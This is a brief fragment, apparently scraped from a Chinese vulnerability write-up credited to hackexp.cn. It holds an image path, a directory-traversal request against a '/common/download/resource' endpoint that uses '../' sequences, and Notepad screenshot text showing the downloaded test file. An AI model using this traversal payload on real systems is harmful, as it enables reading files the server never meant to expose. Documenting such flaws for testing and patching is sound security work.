 localhost/common/download/resource?resource=/profile/../../../../test
test (2).txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
aaaa
aaa
正在打开 test (2).txt...
来源:http://www.hackexp.cn